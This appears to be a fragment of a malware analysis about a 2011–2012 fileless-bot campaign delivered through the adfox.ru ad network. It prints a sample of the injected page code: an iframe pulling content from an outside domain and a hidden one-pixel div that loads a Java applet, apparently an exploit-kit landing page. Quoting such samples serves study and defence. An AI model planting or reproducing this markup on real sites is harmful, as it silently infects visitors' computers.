 Sep 17 2012
             Permanent fails, fileles bot
                       Banner network adfox.ru affected

             Campaign 2011 – Oct 2012




<iframe src="http://riflepick.net/7GIC">
<html lang="en" dir="ltr">
<head>
<body class="normal" cosmic="force" onload="netti()" style="background: #fff; font-face: sans-
serif">
<div id="duquiddiv"></div>
<a class="motivator" name="top"></a>
<div style="display:block;width:1px;height:1px;overflow:hidden;">
<applet archive="/07GICjq" code="Applet.class">
 